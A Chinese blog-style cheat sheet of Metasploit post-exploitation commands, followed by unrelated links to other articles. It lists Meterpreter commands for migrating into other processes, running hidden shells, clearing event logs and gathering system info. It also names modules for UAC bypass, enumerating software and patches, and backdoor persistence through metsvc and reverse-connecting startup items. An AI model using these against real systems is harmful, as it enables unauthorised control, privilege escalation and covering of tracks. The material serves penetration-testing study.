MSF后渗透常用命令

一、在meterpreter命令行下常用的操作



ps # 查看当前活跃进程

migrate pid # 将Meterpreter会话移植到进程数位pid的进程中

execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互

getpid # 获取当前进程的pid

kill pid # 杀死进程



getuid # 查看权限

clearev # 清除日志信息



sysinfo # 查看目标机系统信息

二、后渗透常用的模块

run post/windows/gather/enum_applications #获取安装软件信息



run post/windows/gather/enum_patches #补丁信息

绕过UAC

use exploit/windows/local/bypassuac

use exploit/windows/local/bypassuac_injection

三、实现持久化控制



1、metsvc

通过服务(metsvc)启动方式,这种方式操作简单,但是其他攻击者扫描到之后也可以直接利用



2、 persistence

通过启动项启动(persistence)的方式,此方式通过反向连接的方式获得目标主机的权限,此后门存活率更高

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!

· 使用C#创建一个MCP客户端

· ollama系列1:轻松3步本地部署deepseek,普通电脑可用

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 按钮权限的设计及实现